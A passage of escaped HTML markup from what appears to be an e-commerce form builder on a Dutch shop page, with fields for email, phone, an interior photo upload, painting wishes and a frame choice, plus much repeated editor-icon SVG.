d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"E-mail\"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-email\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"E-mail\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"E-mail\"\u003eE-mail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_outlined-input\" id=\"125345-email\" name=\"email\" placeholder=\"E-mail\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                    \u003c\/div\u003e\n                \n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"phone\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"phone\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Telefoonnummer\"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-phone-1\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Telefoonnummer\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Telefoonnummer\"\u003eTelefoonnummer\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"material_outlined-input\" id=\"125345-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                    \u003c\/div\u003e\n                \n            \n        \u003c\/div\u003e\n    \n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"file2\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \u003clabel tabindex=\"0\" aria-label=\"Upload hier\" for=\"temp-for-125345-file2-1\" class=\"material_outlined-label globo-label \" data-label=\"1) Upload je interieurfoto\"\u003e\u003cspan class=\"label-content\" data-label=\"1) Upload je interieurfoto\"\u003e1) Upload je interieurfoto\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                         Kies een bestand of sleep het hierheen.\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"125345-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eUpload hier\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-125345-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-125345-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-125345-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-125345-file2-1_\"  data-type=\"file2\" class=\"material_outlined-input\" id=\"125345-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e Maak een foto van de plek waar het schilderij moet komen (liefst recht van voren, met goed daglicht).\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"textarea\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren \"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-textarea\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"2) Deel je wensen zoals: formaat, smaak, thema, en kleuren \"\u003e2) Deel je wensen zoals: formaat, smaak, thema, en kleuren \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \u003ctextarea id=\"125345-textarea\"  data-type=\"textarea\" class=\"material_outlined-input\" rows=\"3\" name=\"textarea\" placeholder=\"2) Deel je wensen \" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"select\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"3) Afwerking doormiddel van een baklijst\"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-select-1\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"3) Afwerking doormiddel van een baklijst\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"3) Afwerking doormiddel van een baklijst\"\u003e3) Afwerking doormiddel van een baklijst\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"125345-select-1\" class=\"material_outlined-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Met zwarte baklijst\" \u003eMet zwarte baklijst\u003c\/option\u003e\n            \n            \u003coption value=\"Met houtkleurige baklijst\" \u003eMet houtkleurige baklijst\u003c\/option\u003e\n            \n            \u003coption value=\"Zonder baklijst\" \u003eZonder baklijst\u003c\/option\u003e\n            \n            \u003coption value=\"Ik weet het nog niet\" \u003eIk weet het nog niet\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='consent' data-element-id='consent-2' data-default-value=\"true\"\u003e\n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"consent\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 